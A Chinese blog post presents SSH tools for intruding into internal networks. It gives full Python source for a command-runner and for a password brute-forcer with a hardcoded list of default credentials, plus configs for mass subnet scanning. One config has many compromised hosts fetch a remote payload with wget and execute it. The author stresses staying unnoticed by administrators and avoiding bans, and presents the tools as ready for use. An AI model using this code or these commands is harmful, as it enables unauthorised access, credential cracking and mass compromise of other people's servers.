[原创]内网渗透专用SSH连接工具sshcmd/sshshell/ssh密码破解以及Kali开启SSH

0x000 目录

1.Kali开启SSH

2.SSH连接工具优缺点

3.渗透专用SSH连接工具

4.ssh执行cmd源码

5.批量SSH密码破解

6.SSH批量上控

7.相关工具下载

0x001 SSH配置

1.打开文件 etc/ssh/sshd_config 2.添加permitrootlogin yes 3.将#PasswordAuthentication yes的注释去掉



0x002 重启ssh服务

/etc/init.d/ssh restart /etc/init.d/ssh stop (为了安全测试完ssh工具后可将其关闭)



0x003 SSH连接

1.sshshell交互式连接

sshshell.exe 192.168.1.106 root toor

sshshell.exe 单文件交互式SSH连接工具(优点类似putty可保持会话,缺点也类似putty保持连接)

以前我没写有人说你要是加上保持会话功能比较好,说话的语气像是这个很难你没能力实现一样

搞渗透为了隐蔽才没让其保持连接,不是没能力,你要是正常连接网上工具很多功能还强大的很

不过对我来说很多功能用不到,而且很多工具又大又需要安装过于麻烦,所以我顺手写了这工具

使用putty或网上其它SSH管理工具连接目标机,管理员均可看到攻击者一直在连接

有些人连接SSH去操作没多久,IP被BAN还不知道什么原因

安服的或许无所谓,毕竟都是授权的,直接扛电脑去接入内网搞

真正从事渗透的,你不专业的操作没被发现,只能说管理员很蠢





2.sshcmd 非交互式SSH连接

渗透专版SSH连接工具GUI版,命令行版为sshcmd.exe非交互

优点都是执行完命令立即注销会话(即目标机看不到网络连接)

sshcmd命令行非交互式,python版编译的很大9M(大家可自行编译不同PY或依赖版本可能会更小,以前我编译的才6M)

也可用该工具验证密码是否正确,比sshtest要好,毕竟直接可看到是否可执行CMD命令

3.sshtest密码验证

sshtest.exe 192.168.1.106 22 root toor



4.K8Cscan批量验证SSH密码

此功能可使用Ladon SshScan模块代替,更简单易用

0.将Cscan.exe Cscan.ini sshcrack.exe放置同一目录

Cscan.ini内容如下

1.爆破弱口令(当前无密码或已获取多个帐密)

[Cscan]

exe=sshcrack.exe

arg=$ip$ 22 "" "" -crack

2.验证一个已知密码(快速检测内网其它机器是否使用同一帐密)

[Cscan]

exe=sshcrack.exe

arg=$ip$ 22 root k8gege -test

3.Cscan扫描单个C段/B段/A段机器

cscan 192.168.1.108 (单个IP)

cscan 192.168.1.108/24 (C段)

cscan 192.168.1.108/16 (B段)

cscan 192.168.1.108/8 (A段)

4.Cscan批量IP/批量C段/批量B段扫描

新建 ip24.txt或ip16.tx或ip.txt 文件,然后输入Cscan即可(无需其它参数)

以下Cscan.ini不指定端口,因通过K8portscan识别出来非22端口

不指定端口意味着ip.txt里需要填写上对应SSH端口

需将图中的sshtest.exe改成sshcrack.exe

0x004 sshcmd源码

import paramiko

import sys

print("sshcmd 1.0")

print("by k8gege")

ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

ssh.connect(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4])

stdin, stdout, stderr = ssh.exec_command(sys.argv[5])

print stdout.read()

ssh.close()

0x005 sshcrack源码

[原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)

https://www.cnblogs.com/k8gege/p/10995625.html

#sshcrack 1.0

#author: k8gege

#https://www.cnblogs.com/k8gege

#https://github.com/k8gege

import paramiko

import sys

import logging ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

logging.raiseExceptions=False

def checkSSH(host,port,user,pwd):

try:

ssh.connect(host,port,user,pwd)

print host+' '+port+' '+user+' '+pwd+' LoginOK'

except:

pass

host=sys.argv[1]

port=sys.argv[2]

user=sys.argv[3]

pwd=sys.argv[4]

type=sys.argv[5]

if type=='-test':

checkSSH(host,port,user,pwd)

elif type=='-crack':

checkSSH(host,port,'root','123456')

checkSSH(host,port,'root','cisco')

checkSSH(host,port,'root','Cisco')

checkSSH(host,port,'admin','123456')

checkSSH(host,port,'cisco','123456')

checkSSH(host,port,'cisco','cisco')

checkSSH(host,port,'Cisco','Cisco')

checkSSH(host,port,'cisco','cisco123')

checkSSH(host,port,'admin','admin')

checkSSH(host,port,'root','Admin')

checkSSH(host,port,'root','toor')

checkSSH(host,port,'root','Admin123')

checkSSH(host,port,'root','system')

checkSSH(host,port,'root','system123')

checkSSH(host,port,'root','System')

checkSSH(host,port,'root','System123')

checkSSH(host,port,'root','Admin123!@#')

checkSSH(host,port,'root','root123!@#')

checkSSH(host,port,'root','root2019')

checkSSH(host,port,'root','root2018')

checkSSH(host,port,'root','root2017')

checkSSH(host,port,'root','root2016')

checkSSH(host,port,'root','root2015')

checkSSH(host,port,'root','root2014')

checkSSH(host,port,'root','root2013')

checkSSH(host,port,'root','root2012')

else:

checkSSH(host,port,user,pwd)

0x006 Linux批量上控

通过调用sshcmd.exe可实现批量验证SSH密码或者批量上控

详见: [教程]K8Cscan调用外部程序例子(Win/Linux批量上控)

ip.txt内容 格式: IP 端口 用户 帐密

192.168.1.8 22 root k8123456

192.168.1.100 444 root admin123

10.1.11.5 22 root p@walod

172.3.4.6 22 root test

Cscan.ini内容

[Cscan]

exe=sshcmd.exe

arg=$ip$ "wget http://k8gege.github.io/poc.out&&./poc.out"

0x007 工具下载

https://github.com/k8gege/sshshell

https://github.com/k8gege/K8tools

https://github.com/k8gege/K8CScan

[原创]内网渗透专用SSH连接工具sshcmd/sshshell/ssh密码破解以及Kali开启SSH的更多相关文章

- [原创]内网渗透JSP webSehll连接工具

工具: JspShellExec编译: VS2012 C# (.NET Framework v2.0)组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.b ...

- 5.如何使主机和虚拟机IP处于同一网段(内网渗透专用)

先说一下正常流程: 1.打开虚拟机网络设置选项,选择桥接模式(Bridged)[如果是Kali 2.0的话,执行第一步后就OK了(90%)] 2.打开Kali里面的网络设置 3.设置一个ip4或者ip ...

- 如何使主机和虚拟机IP处于同一网段(内网渗透专用)

先说一下正常流程: 1.打开虚拟机网络设置选项,选择桥接模式(Bridged)[如果是Kali 2.0的话,执行第一步后就OK了(90%)] 2.打开Kali里面的网络设置 3.设置一个ip4或者ip ...

- [原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)

0x000 前言 sshcrack是一个命令行下的SSH密码爆破工具,适用于内渗中SSH密码检测 当然也可用于外网SSH密码爆破,支持Windows/Linux,其它系统未测.Tip1 0x001 目 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8飞刀20150725 支持SOCKS5代理(内网渗透)

工具: K8飞刀编译: 自己查壳组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.blog.163.com发布: 2015/7/26 3:41:11 简介: ...

- frp内网渗透实现ssh外网访问家里树莓派(树莓派raspbian系统+腾讯云contos7)

只有信用卡大小的它,同时也是一台功能完备的电脑(树莓派),把内网能玩的功能都玩了个遍,自然就有了外网访问这台树莓派的需求.一样也是查阅了无数文章,研究了无数个方案,最终试验成功用FRP实现了内网穿透, ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

随机推荐

- GCJ Qualification Round 2016 B题

经典的翻饼问题,直接做:从下往上看,已翻好的饼忽略掉:从上往下,连续的已翻好的一起翻过来:整个翻过来. /* * Author : ben */ #include <cstdio> #in ...

- EasyPusher直播推送中用到的缓冲区设计和丢帧原理

问题描述 我们在开发直播过程中,会需要用到直播推送端,推送端将直播的音视频数据推送到流媒体服务器或者cdn,再由流媒体服务器/CDN进行视频的转发和分发,提供给客户端进行观看.由于直播推送端会存在于各 ...

- jQuery 给div绑定单击事件

说明:这篇随笔介绍的是怎么给div添加单击(click)事件.不再废话 直接看代码 <%@ Page Language="C#" AutoEventWireup=" ...

- esri和ArcGIS

1 esri esri是environment system research institute,环境系统研究所.总部在美国加州.它是世界上最大的GIS技术提供商. 主要产品有ArcGIS.ArcV ...

- 美化你的APP——从Toolbar開始

Toolbar是什么 Toolbar是Google在Android 5.0中推出的一款替代ActionBar的View.ActionBar必须得作为Activity内容的一部分,而Toolbar能够放 ...

- Linux随笔-鸟哥Linux服务器篇学习总结(全)

作者:Danbo 时间:2015-7-17 在runlevel3启动级别下默认启动网络挂载(autofs)机制,我们可以通过命令将其关闭:chkconfig autofs off 或者 /etc/in ...

- Java WebService一个构建

参考:http://dyygusi.iteye.com/blog/2148029 下面是自己的实践路线,

- 在ubuntu 64位的机器上执行arm-linux-gcc提示 no such file or directory【转】

本文转载自:http://blog.csdn.net/sno_guo/article/details/17059381 解压好了arm-linuxg-gcc 放到了$PATH路径下, 无论怎么执行都提 ...

- html5--3.5 input元素(4)

html5--3.5 input元素(4) 学习要点 input元素及其属性 input元素 用来设置表单中的内容项,比如输入内容的文本框,按钮等 不仅可以布置在表单中,也可以在表单之外的元素使用 i ...

- android中requestFocus

标签用于指定屏幕内的焦点View. 例如我们点击tab键或enter键焦点自动进入下一个输入框用法: 将标签置于Views标签内部 <EditText id="@+id/text&qu ...